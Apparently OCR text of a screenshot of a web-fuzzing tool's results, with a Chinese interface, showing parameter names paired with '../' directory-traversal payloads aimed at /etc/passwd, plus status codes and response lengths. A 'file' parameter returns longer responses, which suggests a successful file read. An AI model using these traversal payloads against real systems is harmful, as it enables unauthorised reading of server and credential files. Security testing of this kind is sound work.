 攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
36901 zh-tw ../../../../../../../..//etc/passwd 200 1009
36902 zimbra ../../../../../../../..//etc/passwd 200 1009
36903 zip ../../../../../../../..//etc/passwd 200 1009
36904 zipfiles ../../../../../../../..//etc/passwd 200 1009
36905 zips ../../../../../../../..//etc/passwd 200 1009
36906 zoeken ../../../../../../../..//etc/passwd 200 1009
36907 zone ../../../../../../../..//etc/passwd 200 1009
36908 zones ../../../../../../../..//etc/passwd 200 1009
36909 zoom ../../../../../../../..//etc/passwd 200 1009
36910 zope ../../../../../../../..//etc/passwd 200 1009
36911 zorum ../../../../../../../..//etc/passwd 200 1009
36912 zt ../../../../../../../..//etc/passwd 200 1009
10829 file ../../..//etc/passwd 200 2477
15443 file ../../../..//etc/passwd 200 2477
20057 file ../../../../..//etc/passwd 200 2477
24671 file ../../../../../..//etc/passwd 200 2477
29285 file ../../../../../../..//etc/passwd 200 2477
33899 file ../../../../../../../..//etc/passwd 200 2477
完成了